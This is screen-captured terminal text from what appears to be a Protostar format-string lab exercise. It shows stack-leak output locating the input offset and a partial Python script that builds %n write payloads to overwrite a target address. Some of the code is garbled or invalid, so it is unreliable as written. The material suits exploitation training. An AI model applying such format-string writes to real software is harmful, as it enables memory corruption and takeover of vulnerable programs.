 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 5.50 GB 100 % Tue 14 Feb 18:59:50
1. user@protostar: /opt/protostar/bin (ssh)
user@protostar: /o... ⌘1 16:38:54 - meshx:... ⌘2
user@protostar: /opt/protostar/bin (ssh)
ABCDEFGH.bffff7d8
target is 00000000 :(
7
ABCDEFGH.804849d
target is 00000000 :(
8
ABCDEFGH.bffff5d0
target is 00000000 :(
9
ABCDEFGH.200
target is 00000000 :(
10
ABCDEFGH.b7fd8420
target is 00000000 :(
11
ABCDEFGH.bffff614
target is 00000000 :(
12
ABCDEFGH.44434241
target is 00000000 :(
13
ABCDEFGH.48474645
target is 00000000 :(
14
ABCDEFGH.3431252e
target is 00000000 :(
15
ABCDEFGH.a7824
target is 00000000 :(
user@protostar:/opt/protostar/bin$ python /tmp/
user@protostar: /tmp (ssh)
# target address 080496f4
# offset is 12 -> ABCDEFGH.44434241
target = struct.pack("I", 080496f4)
target1 = struct.pack("I", 080496f4+2)
s = ""
s += target
s += target1
s += "\%10x" # first offset
s += "\%12$n" # first write
s += "\%10x" # second offset
s += "\%13$n" # second write
print s
"f3.py" [New] 21L, 331C written 21,7 Bot
18:51:53 - meshx: ~ (Python)
[ 18:51:53 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> "44434241".decode("hex")
'DCBA'
>>>
Tweet